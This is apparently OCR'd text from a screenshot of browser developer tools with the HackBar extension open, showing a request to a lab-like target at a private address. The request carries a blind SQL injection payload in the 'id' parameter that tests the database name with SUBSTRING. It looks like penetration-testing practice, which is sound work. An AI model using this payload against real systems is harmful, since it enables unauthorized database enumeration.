 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.140.32.159:21002/level2/
?id=1' AND SUBSTRING((SELECT database()),1,6)='level2'--+
Post data Referer User Agent Cookies Clear All